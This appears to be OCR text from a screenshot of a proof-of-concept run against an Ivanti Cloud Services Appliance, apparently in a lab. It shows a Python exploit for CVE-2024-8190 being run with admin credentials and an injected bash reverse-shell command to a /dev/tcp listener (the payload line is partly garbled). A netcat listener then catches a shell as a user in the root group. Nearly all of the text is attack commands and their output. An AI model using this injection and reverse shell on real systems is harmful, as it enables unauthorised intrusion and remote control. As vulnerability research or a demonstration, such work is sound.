 Help
ivanti Cloud Services Appliance
Status
Activation
Manage core certificates
Manage CSA certificates
Blocked client certificates
Gateway service
System
Security
Users
E-mail
Reports
About
Logout
Downloads — dev@dev: ~/targets/ivanti/csa — ssh dev@192.168.0.178 — 98×22
~/Downloads — dev@dev: ~/targets/ivanti/csa — ssh dev@192.168.0.178
dev@dev:~/targets/ivanti/csa$ python3 CVE-2024-8190.py -u https://192.168.0.125 -c 'bash
v/tcp/192.168.0.178/4444 0>&1' --username admin --password 'Password123!'
[+] Got LDCSA_CSRF value: sid:13c3bebd659b7ae848db99eb950bc0c69c487073,1726279337
[*] Sending payload...
dev@dev: ~ — ssh dev@192.168.0.178 — 86×16
dev@dev: ~ — ssh dev@192.168.0.178
~/Downloads — root@kali: ~ — -zsh ...
~/ghidra/ghidra_10.2.3_PUBLIC — -zsh
...s/targets/ivanti/csa — user@n0: ~ — -zsh
serv
Done
^C
dev@dev:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.0.125 38022
bash: no job control in this shell
[gsbadmin@localhost gsb]$ id
id
uid=1001(gsbadmin) gid=1001(gsb) groups=1001(gsb),0(root),1002(certs) context=system_u
:system_r:unconfined_service_t:s0